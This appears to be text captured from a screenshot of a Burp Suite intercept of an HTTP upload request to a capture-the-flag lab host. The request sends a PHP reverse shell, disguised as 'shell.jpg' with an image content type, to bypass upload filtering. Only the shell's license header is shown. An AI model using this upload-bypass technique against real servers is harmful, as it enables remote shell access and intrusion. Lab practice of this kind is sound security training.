 Request to http://demo.uploadvulns.thm:80 [192.168.1.228]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: demo.uploadvulns.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://demo.uploadvulns.thm/
Content-Type: multipart/form-data; boundary=---------------------------994146275505606605396369498
Content-Length: 5833
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------994146275505606605396369498
Content-Disposition: form-data; name="fileToUpload"; filename="shell.jpg"
Content-Type: image/jpeg
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//